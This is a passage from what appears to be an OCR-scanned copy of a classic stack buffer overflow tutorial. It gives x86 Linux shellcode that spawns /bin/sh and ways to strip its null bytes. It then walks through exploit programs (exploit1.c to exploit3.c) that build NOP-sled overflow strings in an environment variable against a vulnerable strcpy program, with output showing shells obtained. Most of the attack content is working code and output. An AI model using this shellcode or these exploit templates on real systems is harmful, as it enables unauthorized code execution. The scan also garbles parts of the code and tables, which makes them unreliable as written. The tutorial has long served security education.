"); }```
char shellcode[] ="\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00"
        "\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
        "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff"
        "\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3";
void main() {
   int *ret;
   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;
}
[aleph1]$ gcc -o testsc testsc.c
[aleph1]$ ./testsc
$ exit
```
It works! But there is an obstacle. In most cases we'll be trying to overflow a character buffer. As such any null bytes in our shellcode will be considered the end of the string, and the copy will be terminated. There must be no null bytes in the shellcode for the exploit to work. Let's try to eliminate the bytes (and at the same time make it smaller).

| Problem instruction: |                                | Substitute with:     |                                                 |  |  |
|----------------------|--------------------------------|----------------------|-------------------------------------------------|--|--|
| movb<br>molv         | \$0x0,0x7(%esi)<br>\$0x0,0xc(% | xorl<br>movb<br>movl | %eax,%eax<br>%eax, 0x7(%esi)<br>%eax, 0xc(%esi) |  |  |
| movl                 | \$0xb,%eax                     | movb                 | \$0xb,%al                                       |  |  |
| movl<br>movl         | $$0x1. %$ eax<br>\$0x0, %ebx   | xorl<br>movl<br>inc  | %ebx,%ebx<br>%ebx,%eax<br>%eax                  |  |  |

Our improved code: shellcodeasm2.c

[aleph1]\$

```
void main() {
__asm__("
     \text{imp} 0 \times 1f \text{H} 2 bytes
     popl %esi # 1 byte
     movl %esi,0 \times 8(%esi) # 3 bytes
     xorl %eax,%eax # 2 bytes
     movb %eax,0x7(%esi) # 3 bytes
     movl %eax,0xc(%esi) # 3 bytes
     movb $0xb, a1 # 2 bytes
     movl %esi,%ebx # 2 bytes
     leal 0x8(%esi),%ecx # 3 bytes
     leal 0xc(%esi),%edx # 3 bytes
     int $0x80 # 2 bytes
     xorl %ebx,%ebx # 2 bytes
     movl %ebx,%eax # 2 bytes
``````
inc %eax # 1 bytes
     int $0x80 # 2 bytes
     \text{call} \quad -0x24 \text{# 5 bytes}.string \"/bin/sh\" \# 8 bytes
                            # 46 bytes total
");
```

```
And our new test program: testsc2.c
```
}

```
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";
void main() {
   int *ret;
   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;
}
```

```
[aleph1]$ gcc -o testsc2 testsc2.c
[aleph1]$ ./testsc2
$ exit
[aleph1]$
```
## **Writing an Exploit**

Lets try to pull all our pieces together. We have the **shellcode**. We know it must be part of the string which we'll use to overflow the buffer. We know we must point the return address back into the buffer. This example will demonstrate these points:

#### overflow1.c

```
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
void main() {
 char buffer[96];
  int i;
 long *long ptr = (long *) large string;
  for (i = 0; i < 32; i++)*(long\_ptr + i) = (int) buffer;
``````
for (i = 0; i < strlen(shellcode); i++)large string[i] = shellcode[i];
  strcpy(buffer,large string);
}
```

```
[aleph1]$ gcc -o exploit1 exploit1.c
[aleph1]$ ./exploit1
$ exit
exit
[aleph1]$
```
What we have done above is filled the array large\_string[] with the address of buffer[], which is where our code will be. Then we copy our shellcode into the beginning of the large\_string string. strcpy() will then copy large\_string onto buffer without doing any bounds checking, and will overflow the return address, overwriting it with the address where our code is now located. Once we reach the end of main and it tried to return it jumps to our code, and execs a shell. The problem we are faced when trying to overflow the buffer of another program is trying to figure out at what address the buffer (and thus our code) will be. The answer is that for every program the stack will start at the same address. Most programs do not push more than a few hundred or a few thousand bytes into the stack at any one time. Therefore by knowing where the stack starts we can try to guess where the buffer we are trying to overflow will be. Here is a little program that will print its stack pointer:

#### sp.c

```
unsigned long get_sp(void) {
    asm ("movl %esp,%eax");
}
void main() {
  printf("0x%x\n", get_sp());
}
```
[aleph1]\$ ./sp 0x8000470 [aleph1]\$

Lets assume this is the program we are trying to overflow is: **vulnerable.c** 

```
void main(int argc, char *argv[]) {
  char buffer[512];
  if (argc > 1)
    strcpy(buffer,argv[1]);
}
```We can create a program that takes as a parameter a buffer size, and an offset from its own stack pointer (where we believe the buffer we want to overflow may live). We'll put the overflow string in an environment variable so it is easy to manipulate:

#### exploit2.c

```
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT_BUFFER_SIZE 512
char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
  char *buff, *ptr;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
 int i;
 if (argc > 1) bsize = atoi(argv[1]);
 if (argc > 2) offset = atoi(argv[2]);
 if (!(buffer = malloc(bsize)) ) {
   printf("Can't allocate memory.\n");
   exit(0);}
 addr = qet sp() - offset;printf("Using address: 0x%x\n", addr);
 ptr = buff;
  addr ptr = (long *) <i>ptr</i>;for (i = 0; i < bsize; i+=4)*(addr ptr++) = addr;ptr += 4;for (i = 0; i < strlen(shellcode); i++)*(ptr++) = shellcode[i];buff[bsize - 1] = \sqrt{0};
 memcpy(buff,"EGG=",4);
 putenv(buff);
  system("/bin/bash");
}
```[aleph1]\$ ./exploit2 500 Using address: 0xbffffdb4 [aleph1]\$ ./vulnerable \$EGG [aleph1]\$ exit [aleph1]\$ ./exploit2 600 Using address: 0xbffffdb4 [aleph1]\$ ./vulnerable \$EGG Illegal instruction [aleph1]\$ exit [aleph1]\$ ./exploit2 600 100 Using address: 0xbffffd4c [aleph1]\$ ./vulnerable \$EGG Segmentation fault [aleph1]\$ exit [aleph1]\$ ./exploit2 600 200 Using address: 0xbffffce8 [aleph1]\$ ./vulnerable \$EGG Segmentation fault [aleph1]\$ exit . . . [aleph1]\$ ./exploit2 600 1564 Using address: 0xbffff794 [aleph1]\$ ./vulnerable \$EGG \$

As we can see this is not an efficient process. Trying to guess the offset even while knowing where the beginning of the stack lives is nearly impossible. We would need at best a hundred tries, and at worst a couple of thousand. The problem is we need to guess \*exactly\* where the address of our code will start. If we are off by one byte more or less we will just get a segmentation violation or a invalid instruction. One way to increase our chances is to pad the front of our overflow buffer with NOP instructions. Almost all processors have a NOP instruction that performs a null operation. It is usually used to delay execution for purposes of timing. We will take advantage of it and fill half of our overflow buffer with them. We will place our shellcode at the center, and then follow it with the return addresses. If we are lucky and the return address points anywhere in the string of NOPs, they will just get executed until they reach our code. In the Intel architecture the NOP instruction is one byte long and it translates to 0x90 in machine code. Assuming the stack starts at address 0xFF, that S stands for shell code, and that N stands for a NOP instruction the new stack would look like this:

```
bottom of DDDDDDDDEEEEEEEEEEEE EEEE FFFF FFFF FFFF FFFF top of
memory 89ABCDEF0123456789AB CDEF 0123 4567 89AB CDEF memory
        buffer sfp ret a b c
<------ [NNNNNNNNNNNSSSSSSSSS][0xDE][0xDE][0xDE][0xDE][0xDE]
             \sim \sim \sim \sim \sim \sim \sim|_____________________|
top of bottom of
stack stack stack in the stack stack stack stack stack stack stack stack stack stack
```
The new exploits is then **exploit3.c**```
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT BUFFER_SIZE 512
#define NOP 0x90
char shellcode[] ="\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
 char *buff, *ptr;
 long *addr_ptr, addr;
 int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
 int i;
 if (argc > 1) bsize = atoi(argv[1]);
 if (argc > 2) offset = atoi(argv[2]);
 if (!(buffer = malloc(bsize))) {
   printf("Can't allocate memory.\n");
   exit(0);}
 addr = get_sp() - offset;printf("Using address: 0x%x\n", addr);
 ptr = buffer;addr ptr = (long *) ptr;
 for (i = 0; i < bsize; i+=4)*(addr ptr++) = addr;for (i = 0; i < bsize/2; i++)buff[i] = NOP;ptr = buff + ((bsize/2) - (strlen(shellcode)/2));for (i = 0; i < strlen(shellcode); i++)*(ptr++) = shellcode[i];buff[bsize - 1] = \sqrt{0};
 memcpy(buff,"EGG=",4);
 putenv(buff);
  system("/bin/bash");
}
```
A good selection for our buffer size is about 100 bytes more than the size of the buffer we are trying to overflow. This will place our code at the end of the buffer we are trying to overflow, giving a lot of space for the NOPs, but still overwriting the return address with the address we guessed. The buffer we are trying to overflow is 512 bytes long, so we'll use 612. Let's try to overflow our test program with our new 